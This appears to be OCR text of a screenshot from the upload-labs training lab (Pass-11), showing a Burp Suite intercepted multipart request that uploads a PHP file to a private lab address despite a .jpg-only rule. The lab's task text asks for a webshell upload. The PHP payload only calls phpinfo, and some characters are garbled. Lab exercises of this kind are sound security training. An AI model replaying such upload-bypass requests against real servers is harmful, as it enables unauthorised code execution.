 Releases · c0ny1/upload-lab
upload-labs
192.168.74.14
Upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服
上传区
请选择要上传的图片
Browse... phpinfo.php
提示：只允许上传.jpg|
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------68682554727644
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------68682554727644
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------68682554727644
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------68682554727644--
? < + > Type a search term
Copyright @ 2018 by c0ny1
Waiting for 192.168.74.143...
Find in page